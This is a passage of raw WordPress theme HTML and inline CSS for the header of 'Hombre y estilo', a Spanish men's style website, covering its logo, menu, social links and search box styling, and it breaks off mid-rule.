<span>Buscar</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width: 767px){.tdi_2{margin-bottom:60px !important;border-color:rgba(31,33,35,0.08) !important;border-style:solid !important;border-width:0px 0px 2px 0px !important;position:relative}}</style><div class="tdi_1_rand_style td-element-style" ><style>@media (max-width: 767px){.tdi_1_rand_style{background-color:#fff !important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" ><style scoped>.tdi_4,
.tdi_4 .tdc-columns{min-height:0}.tdi_4,
.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width: 767px){@media (min-width: 768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,
.tdi_4
.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width: 767px){.tdi_4{padding-top:15px !important;padding-bottom:15px !important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width: 767px){.tdi_6{vertical-align:middle}}@media (max-width: 767px){.tdi_6{width:40% !important;display:inline-block !important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><style>@media (max-width: 767px){.tdi_7{margin-top:-2px !important}}</style><style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,
.tdb_header_logo
h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo
h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap
img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap
svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,
.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg
svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,
.tdb_header_logo .tdb-logo-icon-svg svg
*{fill:#000}.tdi_7 .tdb-logo-a,
.tdi_7
h1{align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{display:block}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}@media (max-width: 767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width: 767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width: 767px){.tdi_7 .tdb-logo-a,
.tdi_7
h1{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-img{max-width:130px}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-title{display:none;font-family:Playfair Display !important;font-size:28px !important;}.tdi_7 .tdb-logo-text-tagline{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://hombreyestilo.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://hombreyestilo.com/wp-content/uploads/2013/10/hombreyestilo.png" src="https://hombreyestilo.com/wp-content/uploads/2013/10/hombreyestilo.png" alt="Hombre y estilo"  title="Hombre y estilo"  width="169" height="135" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title"> </span></span></a></div></div></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width: 767px){.tdi_9{vertical-align:middle}}@media (max-width: 767px){.tdi_9{width:60% !important;justify-content:flex-end !important;text-align:right !important;display:inline-block !important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" ><style>@media (max-width: 767px){.tdi_10{margin-top:1px !important}}</style><style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu
a{display:inline-block !important;position:relative;text-align:center;color:#4db2ec}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu
svg{height:auto}.tdb_mobile_menu svg,
.tdb_mobile_menu svg
*{fill:#4db2ec}#tdc-live-iframe .tdb_mobile_menu
a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_10{display:inline-block}.tdi_10 .tdb-mobile-menu-button
i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_10 .tdb-mobile-menu-button
svg{width:27px}.tdi_10 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_10 .tdb-mobile-menu-button{color:#000}.tdi_10 .tdb-mobile-menu-button svg,
.tdi_10 .tdb-mobile-menu-button svg
*{fill:#000}@media (max-width: 767px){.tdi_10 .tdb-mobile-menu-button
i{font-size:23px;width:46px;height:46px;line-height:46px}.tdi_10 .tdb-mobile-menu-button
svg{width:23px}.tdi_10 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:46px;height:46px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M512 104.887c-229.519 0.020-416.246 186.757-416.276 416.256 0.031 229.519 186.757 416.215 416.276 416.256 229.53-0.041 416.256-186.737 416.276-416.256-0.020-229.499-186.747-416.236-416.276-416.256zM692.050 743.843h-360.131c-23.511 0-42.639-19.139-42.639-42.639 0-23.521 19.128-42.66 42.639-42.66h360.131c23.511 0 42.639 19.139 42.639 42.66 0 23.501-19.128 42.639-42.639 42.639zM289.28 521.092c0-23.532 19.149-42.66 42.65-42.66h360.12c23.491 0 42.639 19.128 42.639 42.66 0 23.491-19.149 42.619-42.639 42.619h-360.12c-23.501-0.010-42.65-19.128-42.65-42.619zM692.060 383.743h-360.141c-23.491 0-42.639-19.149-42.639-42.66 0-23.501 19.149-42.629 42.639-42.629h360.141c23.501 0 42.629 19.128 42.629 42.629s-19.128 42.66-42.629 42.66z"></path></svg></span></span></div></div><div class="td_block_wrap tdb_mobile_search tdi_11 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_11" ><style>@media (max-width: 767px){.tdi_11{margin-right:-15px !important}}</style><style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search
a{display:inline-block !important;position:relative;text-align:center;color:#4db2ec}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search
svg{height:auto}.tdb_mobile_search svg,
.tdb_mobile_search svg
*{fill:#4db2ec}#tdc-live-iframe .tdb_mobile_search
a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed}.tdi_11{display:inline-block}.tdi_11 .tdb-header-search-button-mob
i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_11 .tdb-header-search-button-mob
svg{width:22px}.tdi_11 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_11 .tdb-header-search-button-mob{color:#000}.tdi_11 .tdb-header-search-button-mob svg,
.tdi_11 .tdb-header-search-button-mob svg
*{fill:#000}@media (max-width: 767px){.tdi_11 .tdb-header-search-button-mob
i{font-size:19px;width:47.5px;height:47.5px;line-height:47.5px}.tdi_11 .tdb-header-search-button-mob
svg{width:19px}.tdi_11 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:47.5px;height:47.5px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M833.925 717.782c-16.323 24.412-35.236 47.442-56.535 68.741-21.289 21.289-44.319 40.141-68.772 56.545l155.935 155.976 125.338-125.348-155.965-155.914zM705.034 192.275c144.2 144.138 144.2 377.784 0 521.902-144.067 144.118-377.713 144.118-521.851 0s-144.138-377.774 0-521.902c144.138-144.097 377.743-144.097 521.851 0z"></path></svg></span></span></div></div></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_12" class="tdc-zone"><div class="tdc_zone tdi_13  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_13{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}</style><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row" ><style scoped>.tdi_15,
.tdi_15 .tdc-columns{min-height:0}.tdi_15,
.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_18" class="tdc-zone"><div class="tdc_zone tdi_19  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_19{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_19{margin-bottom:90px !important;position:relative}@media (min-width: 1019px) and (max-width: 1140px){.tdi_19{margin-bottom:80px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_19{margin-bottom:70px !important}}</style><div class="tdi_18_rand_style td-element-style" ><style>.tdi_18_rand_style{background-color:#fff !important}</style></div><div id="tdi_20" class="tdc-row stretch_row_content_no_space td-stretch-content"><div class="vc_row tdi_21  wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_21,
.tdi_21 .tdc-columns{min-height:0}.tdi_21,
.tdi_21 .tdc-columns{display:block}.tdi_21 .tdc-columns{width:100%}@media (min-width: 768px){.tdi_21{margin-left:-0px;margin-right:-0px}.tdi_21 .tdc-row-video-background-error,
.tdi_21
.vc_column{padding-left:0px;padding-right:0px}}@media (min-width: 767px){.tdi_21.tdc-row-content-vert-center,
.tdi_21.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_21.tdc-row-content-vert-bottom,
.tdi_21.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_21.tdc-row-content-vert-center
.td_block_wrap{vertical-align:middle}.tdi_21.tdc-row-content-vert-bottom
.td_block_wrap{vertical-align:bottom}}.tdi_21{padding-top:0px !important;padding-right:24px !important;padding-bottom:0px !important;padding-left:24px !important}.tdi_21
.td_block_wrap{text-align:left}@media (min-width: 1019px) and (max-width: 1140px){.tdi_21{padding-top:35px !important;padding-right:20px !important;padding-bottom:35px !important;padding-left:20px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_21{padding-top:33px !important;padding-right:20px !important;padding-bottom:33px !important;padding-left:20px !important}}</style><div class="vc_column tdi_23  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_23{vertical-align:baseline}.tdi_23>.wpb_wrapper,.tdi_23>.wpb_wrapper>.tdc-elements{display:block}.tdi_23>.wpb_wrapper>.tdc-elements{width:100%}.tdi_23>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_23>.wpb_wrapper{width:auto;height:auto}.tdi_23{width:26% !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_23{width:27% !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_23{width:27% !important}}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}.tdi_25{width:48% !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_25{width:46% !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_25{width:46% !important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" ><style>.tdi_26 .tdb-logo-a,
.tdi_26
h1{flex-direction:row;align-items:center;justify-content:center}.tdi_26 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_26 .tdb-logo-img-wrap{display:block}.tdi_26 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_26 .tdb-logo-text-title{display:block;font-family:Playfair Display !important;font-size:46px !important;}.tdi_26 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_26 .tdb-logo-icon{top:0px;display:block}@media (min-width: 1019px) and (max-width: 1140px){.tdi_26 .tdb-logo-text-title{font-family:Playfair Display !important;font-size:42px !important;}}@media (min-width: 768px) and (max-width: 1018px){.tdi_26 .tdb-logo-text-title{font-family:Playfair Display !important;font-size:42px !important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://hombreyestilo.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://hombreyestilo.com/wp-content/uploads/2013/10/hombreyestilo.png" src="http://hombreyestilo.com/wp-content/uploads/2013/10/hombreyestilo.png" alt="Hombre y estilo"  title="Hombre y estilo"  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title"> </span></span></a></div></div></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}.tdi_28{width:26% !important;justify-content:flex-end !important;text-align:right !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_28{width:27% !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_28{width:27% !important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_29 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29" ><style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item
i{font-size:14px;color:#4db2ec;-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:#4db2ec;-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,
.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0 !important}</style><style>.tdi_30 .tdm-social-item
i{font-size:16px;vertical-align:middle;line-height:30.4px}.tdi_30 .tdm-social-item i.td-icon-twitter,
.tdi_30 .tdm-social-item i.td-icon-linkedin,
.tdi_30 .tdm-social-item i.td-icon-pinterest,
.tdi_30 .tdm-social-item i.td-icon-blogger,
.tdi_30 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_30 .tdm-social-item{width:30.4px;height:30.4px;margin:5px
10px 5px 0}.tdi_30 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0 !important}.tdi_30 .tdm-social-item i,
.tds-team-member2 .tdi_30.tds-social1 .tdm-social-item
i{color:#000}.tdi_30 .tdm-social-item-wrap:hover i,
.tds-team-member2 .tdi_30.tds-social1 .tdm-social-item:hover
i{color:#aaa}.tdi_30 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width: 1019px) and (max-width: 1140px){.tdi_30 .tdm-social-item
i{font-size:15px;vertical-align:middle;line-height:25.5px}.tdi_30 .tdm-social-item i.td-icon-twitter,
.tdi_30 .tdm-social-item i.td-icon-linkedin,
.tdi_30 .tdm-social-item i.td-icon-pinterest,
.tdi_30 .tdm-social-item i.td-icon-blogger,
.tdi_30 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_30 .tdm-social-item{width:25.5px;height:25.5px}}@media (min-width: 768px) and (max-width: 1018px){.tdi_30 .tdm-social-item
i{font-size:15px;vertical-align:middle;line-height:25.5px}.tdi_30 .tdm-social-item i.td-icon-twitter,
.tdi_30 .tdm-social-item i.td-icon-linkedin,
.tdi_30 .tdm-social-item i.td-icon-pinterest,
.tdi_30 .tdm-social-item i.td-icon-blogger,
.tdi_30 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_30 .tdm-social-item{width:25.5px;height:25.5px}}</style><div class="tdm-social-wrapper tds-social1 tdi_30"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/estilohombre"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/estilohombre"  class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#"  class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/hombreyestilo"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/hombreyestilo"  class="tdm-social-text" >Twitter</a></div></div></div><div class="td_block_wrap tdb_header_search tdi_31 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31" ><style>.tdi_31{margin-left:7px !important}@media (min-width: 768px) and (max-width: 1018px){.tdi_31{margin-left:5px !important}}@media (min-width: 1019px) and (max-width: 1140px){.tdi_31{margin-left:5px !important}}</style><style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px
0 0 0;z-index:1;border:0
solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,
.tdb_module_header .td-post-date,
.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,
.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px
6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px
0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px
0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,
.tdb_module_search .tdb-author-photo
img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:#4db2ec;pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px
solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px
9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,
.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0
15px;background-color:#222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:#4db2ec}.tdb_header_search .tdb-head-search-form-btn i,
.tdb_header_search .tdb-head-search-form-btn
span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn
i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn
svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,
.tdb_header_search .tdb-head-search-form-btn svg
*{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144, 144, 144, 0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,
.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px
0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg
a{color:#222}.tdb_header_search .result-msg a:hover{color:#4db2ec}.tdb_header_search .td-module-meta-info,
.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title
a{color:#4db2ec}.tdb_header_search .tdb-aj-cur-element .entry-title
a{color:#4db2ec}.tdc-dragged .tdb-head-search-btn:after,
.tdc-dragged .tdb-drop-down-search{visibility:hidden !important;opacity:0 !important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:#4db2ec}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0
auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0, 20px, 0);transform:translate3d(0, 20px, 0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent #4db2ec transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.tdb-header-search-trigger-enabled .tdb-search-icon,
.tdb-header-search-trigger-enabled .tdb-search-txt,
.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg
*{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg
svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,
.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg
*{fill:#4db2ec}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0, 20px, 0);transform:translate3d(0, 20px, 0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:#4db2ec}.tdi_31 .tdb-head-search-btn
i{font-size:16px;width:38.4px;height:38.4px;line-height:38.4px;color:#000}.tdi_31 .tdb-head-search-btn
svg{width:16px}.tdi_31 .tdb-search-icon-svg{width:38.4px;height:38.4px}.tdi_31{display:inline-block}.tdi_31 .tdb-search-txt{top:0px}.tdi_31 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:320px}.tdi_31 .tdb-search-form{padding:25px;border-width:0px;border-color:#1f2123}.tdi_31 .tdb-drop-down-search{left:auto;right:0}body .tdi_31 .tdb-drop-down-search-inner,
.tdi_31 .tdb-search-form,
.tdi_31 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_31 .tdb-search-form-inner:after{border-width:0 0 2px;border-color:rgba(255,255,255,0.13)}.tdi_31 .tdb-head-search-form-btn
i{font-size:15px}.tdi_31 .tdb-head-search-form-btn-icon{top:0px}.tdi_31 .tdb-head-search-form-btn{border-width:0 0 2px;border-style:solid;border-color:#000;background-color:rgba(0,0,0,0);border-color:rgba(255,255,255,0)}.tdi_31 .tdb-aj-search-results{padding:0
25px 20px;background-color:#1f2123;border-color:rgba(255,255,255,0)}.tdi_31 .result-msg{text-align:center;background-color:#1f2123}.tdi_31 .tdb-head-search-btn svg,
.tdi_31 .tdb-head-search-btn svg
*{fill:#000}.tdi_31 .tdb-head-search-btn:hover
i{color:#aaa}.tdi_31 .tdb-head-search-btn:hover svg,
.tdi_31 .tdb-head-search-btn:hover svg
*{fill:#aaa}.tdi_31 .tdb-search-form:before{background-color:#1f2123}.tdi_31 .tdb-head-search-btn:after{border-bottom-color:#000}.tdi_31 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0, 0, 0, 0.2)}.tdi_31 .tdb-head-search-form-input{color:#fff;font-family:Poppins !important;font-size:13px !important;line-height:3.5 !important}.tdi_31 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #fff}.tdi_31 .tdb-search-form-inner{background-color:rgba(0,0,0,0)}.tdi_31 .tdb-head-search-form-btn:hover
i{color:#aaa}.tdi_31 .tdb-head-search-form-btn:hover svg,
